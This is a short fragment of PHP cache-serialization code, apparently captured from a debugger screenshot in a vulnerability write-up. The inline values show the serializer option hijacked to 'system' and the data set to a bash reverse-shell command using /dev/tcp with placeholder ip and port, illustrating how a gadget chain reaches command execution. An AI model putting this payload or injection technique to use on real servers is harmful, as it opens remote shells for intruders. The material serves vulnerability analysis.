 218 /**
219 * 序列化数据
220 * @access protected
221 * @param mixed $data 缓存数据
222 * @return string
223 */
224 protected function serialize($data): string $data: "[["`bash -i >& \/dev\/tcp\/ip\/port 0>&1`"],[]]"
225 {
226 if (is_numeric($data)) {
227 return (string) $data;
228 }
229
230 $serialize = $this->options['serialize'][0] ?? "\Opis\Closure\serialize"; options: [8] $serialize: "system"
231
232 return $serialize($data); $data: "[["`bash -i >& \/dev\/tcp\/ip\/port 0>&1`"],[]]"
233 }